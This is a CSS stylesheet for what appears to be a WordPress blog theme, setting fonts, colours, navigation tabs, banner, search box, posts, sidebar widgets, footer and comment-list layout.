	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	text-align: center;
	vertical-align: top;
	background: #253d5c;
	color: #333;
}

h1, h2, h3, h4, h5, h6{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	font-weight: normal;
}

form, textarea{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
}

a{
	text-decoration: underline;
	color: #39639a;
}

a:hover{
	text-decoration: none;
}

a img{
	border: 0;
}

.alignleft{ float: left; }
.alignright{ float: right; }

p{
	padding: 15px 0 0;
}

p img{
	max-width: 100%;
}

blockquote{
	margin: 15px 0 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 11px;
	background: #e7f1fe;
	color: #2d558a;
}

blockquote p{
	padding: 10px;
}

blockquote blockquote{
	margin: 15px;
	background: #fff;
}

.topbar{
	float: left;
	width: 100%;
	margin: 0 0 10px;
	border-bottom: 1px solid #2b466a;
	font-size: 11px;
	background: #192f4b;
	color: #6994cb;
}

.topbar a{
	text-decoration: none;
	color: #89b0e1;
}

.topbar a:hover{
	text-decoration: underline;
	color: #fff;
}

.topbarwrap{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.topbar ul{
	float: left;
	width: 970px;
	list-style-type: none;
	margin: 0;
	padding: 8px 0;
}

.topbar ul li.skip{
	float: right;
}

.topbar ul li.skip a{
	padding: 0 19px 0 0;
	background: url(images/nav_skip.gif) no-repeat 100% 3px;
}

.clear{
	margin: 0;
	padding: 0;
	clear: both;
}

#container{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.firstmenu{
	float: left;
	width: 970px;
	background: url(images/bg_firstmenu.jpg) no-repeat;
}

.firstmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 20px 20px 0 20px;
}

.firstmenu ul li{
	float: left;
	background: url(images/navtab.gif) no-repeat right top;
}

.firstmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.firstmenu ul li a:hover{
	text-decoration: underline;
}

.firstmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/navtab_first.gif) no-repeat;
}

.firstmenu ul li.last{
	background: url(images/navtab_last.gif) no-repeat right top;
}

.firstmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.firstmenu ul li#firstcurrent{
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#firstcurrent a{
	background: url(images/navtab_current_first.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/navtab_current_last.gif) no-repeat right top;
}

.firstmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li.floatright{
	float: right;
	background: url(images/navtab_floatright_a.gif) no-repeat right top;
}

.firstmenu ul li.floatright a{
	padding: 8px 39px;
	background: url(images/navtab_floatright_b.gif) no-repeat left top;
}

.header, .headerwrap{
	float: left;
	width: 970px;
	background: #fff url(images/bg_header_bottom.gif) no-repeat left bottom;
}

.headerwrap{
	padding: 0 0 10px 0;
	background: url(images/bg_header_top.gif) no-repeat;
}

.banner, .about{
	margin: 10px 0 0 10px;
	display: inline;
	background: url(images/bg_banner.gif) repeat-x;
}

.banner, .banner-r, .banner-l{
	float: left;
	width: 630px;
	height: 123px;
	overflow: hidden;
}

.about, .about-r, .about-l{
	float: left;
	width: 310px;
	height: 123px;
	overflow: hidden;
	background: url(header-rotate/rotate.php) no-repeat right top;
}

.banner-r, .about-r{
	background: url(images/bg_banner_right.gif) no-repeat right top;
}

.banner-l, .about-l{
	background: url(images/bg_banner_left.gif) no-repeat;
}

.banner h1, .banner .description{
	padding: 17px 25px 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 30px;
	text-transform: uppercase;
	color: #fff;
}

.banner h1 a{
	text-decoration: none;
	color: #fff;
}

.banner h1 a:hover{
	text-decoration: underline;
}

.banner .description{
	padding: 0px 25px;
	font-size: 18px;
	line-height: 48px;
	color: #1654a2;
}

.banner .search{
	padding: 16px 0 0 25px;
}

.banner .search form, .banner .search form input{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 11px;
	background-color: transparent;
}

.banner .search form .keyword{
	float: left;
	width: 540px;
	height: 30px;
	overflow: hidden;
	background: #fff url(images/bg_searchform.gif) no-repeat;
}

.banner .search form .keyword #s{
	padding: 8px 0 0 10px;
	width: 95%;
}

.banner .search form input#searchsubmit{
	margin-left: 6px;
	width: 30px;
	height: 30px;
	overflow: hidden;
	display: inline;
}

.about ul{
	list-style-type: none;
	margin: 0;
	padding: 0 25px 0;
	line-height: 24px;
}

.about ul li{
	padding: 19px 0 0 15px;
	background: url(images/bullet_arrow.gif) no-repeat 0 26px;
}

.about ul li h2{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
	color: #fff;
}

.about ul li h2 a{
	text-decoration: none;
	color: #fff;
}

.about ul li h2 a:hover{
	text-decoration: underline;
}



.secondmenu{
	float: left;
	width: 970px;
	background: url(images/bg_sub_nav.gif);
}

.secondmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 0 20px;
}

.secondmenu ul li{
	float: left;
	background: url(images/sub_navtab.gif) no-repeat right top;
}

.secondmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.secondmenu ul li a:hover{
	text-decoration: underline;
}

.secondmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/sub_navtab_first.gif) no-repeat;
}

.secondmenu ul li.last{
	background: url(images/sub_navtab_last.gif) no-repeat right top;
}

.secondmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.secondmenu ul li#firstcurrent{
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#firstcurrent a{
	background: url(images/sub_navtab_current_first.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current_last.gif) no-repeat right top;
}

.secondmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

#content{
	float: left;
	width: 970px;
	padding: 0 0 10px;
	background: #c3dcfc url(images/bg_content_bottom.gif) no-repeat left bottom;
}

.main{
	float: left;
	margin: 10px 0 0 0;
	display: inline;
	width: 640px;
	overflow: hidden;
}

.post{
	margin: 10px 0 0 10px;
}


.post-date, .sidebar ul li .sidebar-title{
	padding: 8px 20px 8px 26px;
	font-family: Arial, Helvetica, Georgia, Sans-serif;
	font-size: 11px;
	background: #39639a url(images/bg_post_date.jpg) no-repeat;
	color: #fff;
}

.post h2{
	border-bottom: 1px solid #d1ebd1;
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	background: #ecfbec url(images/bg_post_h2.gif) no-repeat;
	color: #333;
}

.post h2 a{
	text-decoration: none;
	color: #333;
}

.post h2 a:hover{
	text-decoration: underline;
}

.entry{
	padding: 0 10px 8px;
	line-height: 22px;
	background: #fff  url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}


.entry h1, .entry h2, .entry h3, .entry h4, .entry h6{
	margin: 0;
	padding: 15px 0 0;
	border: 0;
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	background-image: none;
	background-color: transparent;
}

.entry h1, .entry h2, .entry h3{
	font-size: 36px;
	line-height: 48px;
}

.entry h2{
	font-size: 24px;
	line-height: 34px;
}

.entry h3{
	font-size: 18px;
	line-height: 24px;
}

.entry img.alignleft{
	margin: 5px 10px 0 0;
	padding: 4px;
	border: 1px solid #ccc;
}

.entry img.alignright{
	margin: 5px 0 0 10px;
	padding: 4px;
	border: 1px solid #ccc;
}


.entry img.centered{
	margin: 0 auto;
	display: block;
}

.entry .moretext{
	padding: 0 23px 0 0;
	background: url(images/bullet_read_more.gif) no-repeat 100% 3px;
	text-decoration: none;
}

.postmetadata{
	float: left;
	width: 610px;
	margin: 0;
	padding: 0;
	font-size: 11px;
	clear: both;
}

.postmetadata a{
	text-decoration: none;
	color: #f35a0b;
}

.postmetadata a:hover{
	text-decoration: underline;
}

.postmetadata ul{
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 0 10px;
}

.postmetadata ul li{
	float: left;
	margin: 0 10px 0 0;
	display: inline;
}

.postmetadata ul li.author{
	padding: 0 0 0 20px;
	background: url(images/pencil.gif) no-repeat 0 4px;
}

.postmetadata ul li.comment-number{
	padding: 0 0 0 19px;
	background: url(images/user.gif) no-repeat 0 4px;
}

.filedunder{
	clear: both;
}

.previous-next{
	float: left;
	width: 630px;
	display: inline;
	margin: 10px 0 0 10px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.previous-next a{
	font-weight: bold;
	text-decoration: none;
	color: #079a02;
}

.previous-next a:hover{
	text-decoration: underline;
}

.previous-next ul{
	float: left;
	width: 630px;
	list-style-type: none;
	margin: 0;
	padding: 10px 0;
	line-height: 24px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.previous-next ul li{
	float: left;
	margin: 0 10px;
	display: inline;
}

.previous-next ul li .previous{
	padding: 0 0 0 20px;
	background: url(images/bg_previous.gif) no-repeat;
}

.previous-next ul li .next{
	padding: 0 20px 0 0;
	background: url(images/bg_next.gif) no-repeat right top;
}

.sidebar{
	float: left;
	display: inline;
	width: 310px;
	margin: 10px 0 0 10px;
}

.sidebar ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.sidebar ul li{
	margin: 10px 0 0; 
	background: #ecfbec url(images/bg_sidebar_ul_li.gif) no-repeat left bottom;
}

.sidebar ul li .sidebar-title{
	background: #39639a url(images/bg_sidebar_title.jpg) no-repeat;

}

.sidebar ul ul{
	padding: 0 10px 10px;
	background: url(images/bg_sidebar_ul_ul.gif) no-repeat;
}

.sidebar ul ul li{
	margin: 0;
	padding: 0 0 8px;
	background: url(images/bg_sidebar_ul_ul_li.gif) no-repeat left bottom;
}

.sidebar ul ul li h2{
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	color: #333;
}

.sidebar ul ul ul{
	line-height: 24px;
	padding: 5px 10px 0;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

.sidebar ul ul ul li{
	padding: 0;
	background-image: none;
}

.sidebar ul ul ul li a{
        padding-left: 15px;
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul li a:hover{
        padding-left: 15px;
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}

.sidebar ul ul ul ul {
        padding-top: 0px;
        padding-left: 20px;
	background: none;
}

.sidebar ul ul ul ul li{
	background: none;
}

.sidebar ul ul ul ul li a{
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul ul li a:hover{
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}


/* Start Widget Styles */

.sidebar li#search form#searchform{
	padding: 5px 0 0;
}

div#calendar_wrap{
	padding: 10px;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

table#wp-calendar{
	width: 100%;
}


.wpzimg {
max-width: 125px !important;
max-height: 300px !important;
}

.cjimg {
max-width: 125px !important;
max-height: 300px !important;
}


table#wp-calendar th, table#wp-calendar td{
	padding: 13px 0 0;
}

.sidebar ul li#google-search div{
	margin: 0;
	padding: 10px 10px 0;
	text-align: left;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

/* End Widget Styles */



#footer{
	float: left;
	width: 970px;
	line-height: 22px;
	padding: 10px 0;
	font-size: 11px;
	color: #89b0e1;
}

#footer a{
	color: #fff;
}

#footer p{
	margin: 0 0 0 20px;
	padding: 10px 0 0;
}

#footer p.skipback{
	padding: 0 0 0 19px;
	background: url(images/nav_skip_back.gif) no-repeat 0 8px;
}

.comments-template{
	margin: 10px 0 0 10px;
	line-height: 22px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.comments-template-wrap{
	padding: 10px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.comments-template h3{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
}

.comments-template p.nocomments{
	padding: 0;
}

.comments-template h3#comments{
	padding: 0 0 0 21px;
	background: url(images/comments.gif) no-repeat 0 3px;
}

ol.commentlist{
	list-style-type: none;
	margin: 0;
	padding: 10px 0 20px;
}

ol.commentlist li{
	margin: 10px 0 0;
	padding: 10px;
}

ol.commentlist li.alt{
	background: #f3fef3;
}

ol.commentlist li.highlighted{
	border: 1px solid #9cd69c;
	padding: 9px;
}

ol.commentlist li .author-link{
	padding: 0 10px 8px;
}

ol.commentlist li cite{
	font-style: normal;
}

ol.commentlist li .author-link a{
	font-weight: bold;
}

ol.commentlist li .comment-text{
	border-top: 1px solid #d1ebd1;
	border-bottom: 1px solid #d1ebd1;
	padding: 0 0 10px;
}

ol.commentlist li .comment-text p{
	padding: 15px 10px 0;
}

small.commentmetadata{
	display: block;
	padding: 8px 10px 0;
	font-size: 11px;
	clear: both;
}